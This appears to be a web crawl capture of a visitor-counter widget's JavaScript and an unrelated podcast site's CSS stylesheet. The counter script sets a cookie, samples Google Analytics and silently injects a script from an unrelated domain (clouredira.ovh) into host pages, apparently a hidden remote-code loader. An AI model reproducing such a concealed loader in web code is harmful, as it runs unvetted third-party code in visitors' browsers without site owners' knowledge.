

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 965
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31185582&" alt="31185582" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31185582&" alt="31185582" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31185582&" alt="31185582" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}

--- FILE ---
content_type: text/css
request_url: https://www.podcastjournal.net/var/style/style.8141305.css?v=1550679323
body_size: 856
content:
.mod_8141305 {position: relative;}.mod_8141305 .entete_com{background-color: transparent;position: relative;margin: 0;padding: 0;color: #333333;text-align: left;text-decoration: none;text-transform: uppercase;font: normal 20px "Arial", sans-serif;}.mod_8141305 .cel1{border: none;position: relative;background-color: transparent;border-bottom: 1px solid #CBCBCB;padding: 7px 0px;}.mod_8141305 .encadre{border: #CC9900 1px solid;background-color: #000000;padding: 1ex;margin-bottom: 1ex;position: relative;}.mod_8141305 .encadre_highlight{border: #FF0000 1px solid;background-color: #333333;padding: 1ex;margin-bottom: 1ex;position: relative;}.mod_8141305 .encadre_alterne{border: #CC9900 1px solid;background-color: #222222;padding: 1ex;margin-bottom: 1ex;position: relative;}.mod_8141305 .postedby{margin-bottom: 5px;}.mod_8141305 .url{margin-top: 5px;}#title_new_comment{margin-bottom: 5px;position: relative;font-size: 1.3em;}.mod_8141305 .infos, .mod_8141305 .infos a, .mod_8141305 .message a.infos{color: #666666;text-align: left;text-decoration: none;font: normal 12px "Arial", sans-serif;float: none;}.mod_8141305 .message{text-align: left;color: #333333;text-decoration: none;font: normal 14px "Arial", sans-serif;}.mod_8141305 .liens, .mod_8141305 .liens a, .mod_8141305 a.link, .mod_8141305 .message a{color: #333333;text-align: justify;text-decoration: none;font: normal 14px "Arial", sans-serif;}.mod_8141305 .liens a:hover, .mod_8141305 a.liens:hover, .mod_8141305 a.link:hover, .mod_8141305 .message a:hover{color: #333333;text-decoration: underline;background: transparent;font-weight: normal;}.mod_8141305 .infos_restri{text-align: left;color: #333333;text-decoration: none;font: normal 14px "Arial", sans-serif;font-size: 1.3em;margin-bottom: 1em;}.mod_8141305 .infos_restri a{color: #666666;text-decoration: none;font-weight: normal;}.mod_8141305 .submit{text-align: center;padding: 7px 0px;}.mod_8141305 .alert{display: none;}.mod_8141305 .alert_submit{margin: 10px 0;padding: 7px 0px;}.mod_8141305 .alert_submit input{margin-right: 10px;}.mod_8141305 form{text-align: left;}.mod_8141305 label, .mod_8141305 .radiorow{display: block;padding-top: 8px;padding-bottom: 2px;}.mod_8141305 .inputrow input, .mod_8141305 .inputrow select, .mod_8141305 .inputrow textarea{width: 95%;}.mod_8141305 .error{text-align: left;color: #333333;text-decoration: none;font: normal 14px "Arial", sans-serif;font-weight: normal;color: red;margin-top: 5px;}.mod_8141305 .field_error{color: red;border: 1px solid red;background: #fae7e9;}.mod_8141305 #infos_fond_div{text-align: left;color: #333333;text-decoration: none;font: normal 14px "Arial", sans-serif;color: red;border: 1px solid red;background-color: white;margin-bottom: 15px;padding: 10px;text-align: center;}.mod_8141305 .lire_suite{display: inline;}.mod_8141305 .lire_suite a, .mod_8141305 .lire_suite img{color: #333333;text-decoration: none;font: 14px "Arial", sans-serif;padding-right: 1ex;}.mod_8141305 .pager, .mod_8141305 .pager a{color: #666666;text-align: left;text-decoration: none;font: normal 12px "Arial", sans-serif;font-weight: normal;}.mod_8141305 .pager{padding: 10px 0;text-decoration: none;}.mod_8141305 .pager a{border: #666666 1px solid;background-color: #FFFFFF;padding: 0 2px;padding: 2px 6px;line-height: 24px;}.mod_8141305 .pager a:hover, .mod_8141305 .pager .sel{color: #FFFFFF;text-decoration: none;background: #666666;font-weight: normal;border: #FFFFFF 1px solid;font-weight: bold;}.mod_8141305 .pager .sel{text-decoration: none;}.mod_8141305 .pager span{padding: 2px 6px;}.mod_8141305 .pager a span{padding: 0;}.mod_8141305 .forpager{border-bottom: none;border-left: none;border-right: none;}